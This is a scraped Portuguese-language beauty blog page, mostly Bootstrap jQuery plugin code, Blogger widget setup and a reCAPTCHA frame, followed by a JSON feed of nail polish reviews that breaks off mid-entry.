            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY71lrUvKXyITyYgoCujZbDoAuFqqQ:1767283617933';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7890091219047527100','//www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html','7890091219047527100');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7890091219047527100', 'title': 'tofu colorido.', 'url': 'http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html', 'canonicalUrl': 'http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html', 'homepageUrl': 'http://www.tofucolorido.com.br/', 'searchUrl': 'http://www.tofucolorido.com.br/search', 'canonicalHomepageUrl': 'http://www.tofucolorido.com.br/', 'blogspotFaviconUrl': 'http://www.tofucolorido.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22tofu colorido. - RSS\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7890091219047527100/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22tofu colorido. - Atom\x22 href\x3d\x22http://www.tofucolorido.com.br/feeds/8281537897472978969/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1525435339794457', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '8281537897472978969', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s72-c/DSC08477.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s640/DSC08477.JPG', 'pageName': 'terminados abril, maio e junho.', 'pageTitle': 'tofu colorido.: terminados abril, maio e junho.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'terminados abril, maio e junho.', 'description': '  Chegamos ao meio do ano e est\xe1 saindo o segundo post de terminados de 2018, vem ver o que terminei nesse segundo trimestre:    Como de pra...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tOejHAq13tpo0knYQDNYoqhlyqUpyUGiiN6cqfihFsXdaVxjWNaIIfOFldjaLrPHLFWJKSgU5B9rvVogF8zneGOK8KE_bB3dLw7KqUbwnIirYAnGfC4RUADP5Mo8W8ZhBOkY0lyHG5g/s640/DSC08477.JPG', 'url': 'http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8281537897472978969}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'sidebar', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'container2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'container3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VIR1-DViUGF2z9x9WLzfTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767283626788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tofucolorido.com.br/feeds/posts/default/-/hits.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4905
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100"},"updated":{"$t":"2025-12-31T00:18:59.651-08:00"},"category":[{"term":"esmaltes."},{"term":"batons."},{"term":"marcas."},{"term":"make."},{"term":"cremes."},{"term":"mac."},{"term":"risqué."},{"term":"avon."},{"term":"colorama."},{"term":"impala."},{"term":"look do dia."},{"term":"outros."},{"term":"favoritos."},{"term":"hits."},{"term":"imagens da semana."},{"term":"cabelo."},{"term":"viagem."},{"term":"oboticário."},{"term":"nyx."},{"term":"lápis."},{"term":"sombra."},{"term":"blush."},{"term":"vult."},{"term":"terminados."},{"term":"lugares."},{"term":"natura."},{"term":"tofu na cozinha."},{"term":"blant colors."},{"term":"ana hickmann."},{"term":"quem disse berenice?"},{"term":"base."},{"term":"comprinhas."},{"term":"maybelline."},{"term":"tracta."},{"term":"demaquilantes."},{"term":"big universo."},{"term":"livros."},{"term":"yes."},{"term":"acessórios."},{"term":"paletas."},{"term":"gloss."},{"term":"pigmentos."},{"term":"pincéis."},{"term":"corretivo."},{"term":"desapego."},{"term":"coleção."},{"term":"eventos."},{"term":"ludurana."},{"term":"panvel."},{"term":"sabonete."},{"term":"tag."},{"term":"nívea."},{"term":"sigma."},{"term":"clinique."},{"term":"mary kay."},{"term":"programas culturais."},{"term":"protetor solar."},{"term":"revlon."},{"term":"tutoriais."},{"term":"coastal scents."},{"term":"l'oreal."},{"term":"mohda."},{"term":"rivka."},{"term":"the body shop."},{"term":"benefit."},{"term":"duda molinos."},{"term":"effaclar."},{"term":"eyeko."},{"term":"gel liners."},{"term":"iluminador."},{"term":"melissa."},{"term":"top beauty."},{"term":"bourjois."},{"term":"contém 1g."},{"term":"esfoliante."},{"term":"milani."},{"term":"máscara."},{"term":"neutrogena."},{"term":"pó compacto."},{"term":"selinhos."},{"term":"bless cosmetics."},{"term":"lumi."},{"term":"primer de sombra."},{"term":"sephora."},{"term":"urban decay."},{"term":"victoria secrets."},{"term":"compras online."},{"term":"elke."},{"term":"guga."},{"term":"inspiração."},{"term":"klass vough."},{"term":"maquiadora."},{"term":"necessaire."},{"term":"pharmacus."},{"term":"pierre pardon."},{"term":"sorteio."},{"term":"loja."},{"term":"proart."},{"term":"ricosti."},{"term":"shu uemura."}],"title":{"type":"text","$t":"tofu colorido."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/hits.?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/search\/label\/hits."},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/-\/hits.\/-\/hits.?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-4354551340478369120"},"published":{"$t":"2019-06-09T05:08:00.000-07:00"},"updated":{"$t":"2019-06-09T05:30:49.007-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"hits."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nPara esses dias de Outono com clima ameno e tardes ensolaradas deu vontade de desenterrar um dos meus esmaltes holográficos. Esse é o\u003Ci\u003E Zeus \u003C\/i\u003Eda \u003Ci\u003EHits\u003C\/i\u003E da coleção no Olimpo, sei que essa coleção foi relançada ano passado, mas o meu é da primeira leva.Eu não tenho a versão nova, mas vi por fotos e acredito que ele tem um holográfico mais presente e intenso. Ele é um grafite com brilho e efeito holográfico mais discreto, mas bem bonito. Ele parece um pouco ralo, mas fecha bem com duas camadas; bem fácil de esmaltar e limpar.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBqftqpLO-Poe_vZ_0-vlNA7M-AS4peQtXvWoqP55K9Jo7kUaK_BFVEGQQkRAOyQoFWFpTfVspFsvp9knvp124Fyuuv9Bg3CRZ0PrP88HsL_u4p1Uewlx69P7CidCgAQUoM46HaqJoPOI\/s1600\/DSC09594.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1203\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBqftqpLO-Poe_vZ_0-vlNA7M-AS4peQtXvWoqP55K9Jo7kUaK_BFVEGQQkRAOyQoFWFpTfVspFsvp9knvp124Fyuuv9Bg3CRZ0PrP88HsL_u4p1Uewlx69P7CidCgAQUoM46HaqJoPOI\/s640\/DSC09594.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/4354551340478369120\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/06\/esmalte-da-semana.html#comment-form","title":"92 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4354551340478369120"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7890091219047527100\/posts\/default\/4354551340478369120"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2019\/06\/esmalte-da-semana.html","title":"esmalte da semana."}],"author":[{"name":{"$t":".lívia."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10535396616614351209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-u0qLEbEz05CDUGPI0iIJie75_qS0giW8p9-ocGuEZfzb4yvdzipF1VbK3CLECPg1xM8g6OpFbTpgJFe1ENTWh6ILFnypSk8FdtRBN4a2oki4G8PQfTnXYFmAFe_BEA\/s220\/12193484_1103059833045014_5127717043556771434_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBqftqpLO-Poe_vZ_0-vlNA7M-AS4peQtXvWoqP55K9Jo7kUaK_BFVEGQQkRAOyQoFWFpTfVspFsvp9knvp124Fyuuv9Bg3CRZ0PrP88HsL_u4p1Uewlx69P7CidCgAQUoM46HaqJoPOI\/s72-c\/DSC09594.JPG","height":"72","width":"72"},"thr$total":{"$t":"92"}},{"id":{"$t":"tag:blogger.com,1999:blog-7890091219047527100.post-2231918309352878739"},"published":{"$t":"2018-08-07T10:41:00.000-07:00"},"updated":{"$t":"2018-08-07T10:41:28.484-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"esmaltes."},{"scheme":"http://www.blogger.com/atom/ns#","term":"hits."}],"title":{"type":"text","$t":"esmalte da semana."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPara essa semana escolhi um esmalte antigo que estava encostado na minha coleção, o\u003Ci\u003E 679 \u003C\/i\u003Eda \u003Ci\u003EHits\u003C\/i\u003E, que é a cara do inverno.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003EEle é um grafite escurão com um toque azulado, tem um shimmer azul super discreto (acho que nessa foto dá para um pouco no vidrinho); daqueles só para dar profundidade na cor. Apesar de bem escuro foi super fácil de limpar, fechou bem com duas camadas e secou rápido.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MXJtEVUkT7XfS88F6u4Iw4KpFza3LUATi1wm6e0owRC7s7G5NXl5RcEWvMp2DD1cw0qQAmvAC76QblURPaB2r93QrZGI1vTnGCGRpw7Q4Rs8eJHiaP00BW8tC3_24ysxKaAn7zrjQHY\/s1600\/DSC08667.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"1600\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5MXJtEVUkT7XfS88F6u4Iw4KpFza3LUATi1wm6e0owRC7s7G5NXl5RcEWvMp2DD1cw0qQAmvAC76QblURPaB2r93QrZGI1vTnGCGRpw7Q4Rs8eJHiaP00BW8tC3_24ysxKaAn7zrjQHY\/s640\/DSC08667.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tofucolorido.com.br\/feeds\/2231918309352878739\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tofucolorido.com.br\/2018\/08\/esmalte-da-semana.html#comment-form","title":"94 